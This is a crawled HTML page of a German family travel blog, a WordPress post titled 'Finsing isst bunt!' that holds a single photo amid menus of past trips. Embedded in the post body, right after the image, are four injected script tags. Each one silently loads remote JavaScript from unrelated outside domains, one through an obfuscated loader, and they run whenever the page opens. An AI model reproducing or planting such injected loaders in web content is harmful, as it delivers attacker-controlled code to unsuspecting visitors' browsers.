

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.strucktour.com/?p=2837
body_size: 7413
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) | !(IE 9)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title> &raquo; Finsing isst bunt! STRUCKTOUR</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.strucktour.com/wp-content/themes/matala/style.css" />
<link rel="pingback" href="http://www.strucktour.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.strucktour.com/wp-content/themes/matala/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="STRUCKTOUR &raquo; Feed" href="http://www.strucktour.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="STRUCKTOUR &raquo; Kommentar-Feed" href="http://www.strucktour.com/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.strucktour.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.strucktour.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.strucktour.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.strucktour.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.strucktour.com/index.php?rest_route=/wp/v2/posts/2837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.strucktour.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.strucktour.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.strucktour.com/?p=2837" />
<link rel='shortlink' href='http://www.strucktour.com/?p=2837' />
<link rel="alternate" type="application/json+oembed" href="http://www.strucktour.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.strucktour.com%2F%3Fp%3D2837" />
<link rel="alternate" type="text/xml+oembed" href="http://www.strucktour.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.strucktour.com%2F%3Fp%3D2837&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2837 single-format-standard">
<div id="page" class="hfeed">
	<div id="wrapper">
		<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.strucktour.com/" title="STRUCKTOUR" rel="home">STRUCKTOUR</a></span></h1>
				<h2 id="site-description">&#8230;die Welt erleben&#8230;</h2>
			</hgroup>
			<nav id="access" role="navigation">
				<div class="menu-header"><ul id="menu-menue" class="menu"><li id="menu-item-2730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2730"><a href="http://www.strucktour.com/">Startseite</a></li>
<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2732"><a href="http://www.strucktour.com/?page_id=10">Unser Kurzer</a>
<ul class="sub-menu">
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="http://www.strucktour.com/?page_id=154">Kauf Fahrgestell</a></li>
	<li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="http://www.strucktour.com/?page_id=156">Kauf Bundeswehr Shelter</a></li>
	<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a href="http://www.strucktour.com/?page_id=158">Umbau Reifen, Zwischenrahmen</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="http://www.strucktour.com/?page_id=189">Zwischenrahmen und Koffer aufsetzen</a></li>
	<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.strucktour.com/?page_id=402">Lackierung</a></li>
	<li id="menu-item-2738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2738"><a href="http://www.strucktour.com/?page_id=595">Schalldämmung des Führerhauses</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="http://www.strucktour.com/?page_id=574">Einbau der Seitz S4 Fenster</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="http://www.strucktour.com/?page_id=563">Innenausbau</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2741"><a href="http://www.strucktour.com/?page_id=2">Unsere Reisen</a>
<ul class="sub-menu">
	<li id="menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="http://www.strucktour.com/?page_id=2853">Frankreich 2019</a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="http://www.strucktour.com/?page_id=2848">Holland 2018</a></li>
	<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="http://www.strucktour.com/?page_id=2851">Kenia 2017/18</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="http://www.strucktour.com/?page_id=2618">Kärnten 2017</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="http://www.strucktour.com/?page_id=2624">Lago im Herbst 2017</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="http://www.strucktour.com/?page_id=2480">Polen 2016</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="http://www.strucktour.com/?page_id=2369">Thailand/Laos 2015</a></li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="http://www.strucktour.com/?page_id=2053">Albanien 2014</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="http://www.strucktour.com/?page_id=2415">Istanbul 2013</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="http://www.strucktour.com/?page_id=1889">Kroatien 2013</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="http://www.strucktour.com/?page_id=1290">Ägypten 2012</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.strucktour.com/?page_id=1094">Holland mit dem Rad 2011</a></li>
	<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="http://www.strucktour.com/?page_id=888">Rumänien 2010</a></li>
	<li id="menu-item-2752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a href="http://www.strucktour.com/?page_id=679">Marokko 2009</a></li>
	<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="http://www.strucktour.com/?page_id=30">Indien-Kerala 2009</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="http://www.strucktour.com/?page_id=37">Mosambik 2008</a></li>
	<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="http://www.strucktour.com/?page_id=49">Südafrika 2007</a></li>
	<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="http://www.strucktour.com/?page_id=59">Marokko 2006</a></li>
	<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="http://www.strucktour.com/?page_id=61">Philippinen 2006</a></li>
	<li id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a href="http://www.strucktour.com/?page_id=75">Tunesien 2005</a></li>
	<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a href="http://www.strucktour.com/?page_id=65">Skandinavien 2005</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="http://www.strucktour.com/?page_id=15">Afrika Ost-West 2004</a></li>
	<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="http://www.strucktour.com/?page_id=2441">Damaskus 2004</a></li>
	<li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="http://www.strucktour.com/?page_id=55">Griechenland 2003</a></li>
	<li id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="http://www.strucktour.com/?page_id=71">Tunesien 2002</a></li>
</ul>
</li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764"><a href="http://www.strucktour.com/?page_id=1267">We are family!</a>
<ul class="sub-menu">
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a href="http://www.strucktour.com/?page_id=2462">Adoption in Kenia</a>
	<ul class="sub-menu">
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://www.strucktour.com/?page_id=1635">Berichte aus Kenia – die letzten drei Monate</a></li>
		<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="http://www.strucktour.com/?page_id=1567">Berichte aus Kenia – die zweiten drei Monate</a></li>
		<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="http://www.strucktour.com/?page_id=1283">Berichte aus Kenia- die ersten drei Monate</a></li>
	</ul>
</li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="http://www.strucktour.com/?page_id=1399">Wir sind AFS- Gastfamilie</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
		</header> <!-- #branding -->
		<div id="inner-wrapper">
			<div id="main">
	<div id="primary">
		<div id="content" role="main">

			
				<article id="post-2837" class="post-wrapper post-2837 post type-post status-publish format-standard hentry category-allgemein">

	<div class="post-date"><span class="entry-month">Sep.</span><span class="entry-day">25</span></div>
	<header class="entry-header">
					<h1 class="entry-title">Finsing isst bunt!</h1>
		
		<div class="entry-info">
			<div class="posted-on"><span class="sep">Posted on </span><a href="http://www.strucktour.com/?p=2837" title="15:41" rel="bookmark"><time class="entry-date" datetime="2018-09-25T15:41:36+02:00" pubdate>25. September 2018</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.strucktour.com/?author=3" title="View all posts by Andrea" rel="author">Andrea</a></span></span></div>		</div><!-- .entry-info -->

	</header><!-- .entry-header -->
		<div class="post-format-icon"><a href="http://www.strucktour.com/?p=2837" title="Permalink to Finsing isst bunt!" rel="bookmark">Finsing isst bunt!</a></div>

	<div class="entry-content">
				<p><a href="http://www.strucktour.com/wp-content/uploads/d9d443fb-4afc-4105-84f3-80593f1d5665.jpg"><img decoding="async" class="aligncenter size-medium wp-image-2838" src="http://www.strucktour.com/wp-content/uploads/d9d443fb-4afc-4105-84f3-80593f1d5665-213x300.jpg" alt="d9d443fb-4afc-4105-84f3-80593f1d5665" width="213" height="300" srcset="http://www.strucktour.com/wp-content/uploads/d9d443fb-4afc-4105-84f3-80593f1d5665-213x300.jpg 213w, http://www.strucktour.com/wp-content/uploads/d9d443fb-4afc-4105-84f3-80593f1d5665-730x1024.jpg 730w, http://www.strucktour.com/wp-content/uploads/d9d443fb-4afc-4105-84f3-80593f1d5665.jpg 800w" sizes="(max-width: 213px) 100vw, 213px" /></a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
					</div><!-- .entry-content -->

	<footer class="entry-footer">

		<div class="entry-meta">
			<span class="posted-in">Filed under <a href="http://www.strucktour.com/?cat=1" rel="category">Allgemein</a></span> <span class="sep">|</span>			<span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Finsing isst bunt!</span></span></span>
					</div><!-- .entry-meta -->

		
	</footer><!-- .entry-footer -->
</article><!-- #post-2837 .post-wrapper -->
				<nav id="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.strucktour.com/?p=2626" rel="prev">Previous <span>Post</span></a></span>
					<span class="nav-next"><a href="http://www.strucktour.com/?p=1584" rel="next">Next <span>Post</span></a></span>
				</nav><!-- #nav-single -->

				
<div id="comments">
	
	
			<p class="nocomments">Comments are closed.</p>

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->

		
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="meta-3" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="http://www.strucktour.com/wp-login.php">Anmelden</a></li>
			<li><a href="http://www.strucktour.com/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://www.strucktour.com/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="http://www.strucktour.com/?page_id=2634">Datenschutzerklärung</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="http://www.strucktour.com/?page_id=2770">Impressum</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
	</div><!-- #supplementary -->		<div id="primary-bottom"></div>
	</div><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<div id="secondary-content">
			<aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archiv</h1>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://www.strucktour.com/?m=202506'> Juni 2025 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201809'> September 2018 &nbsp;(1)</option>
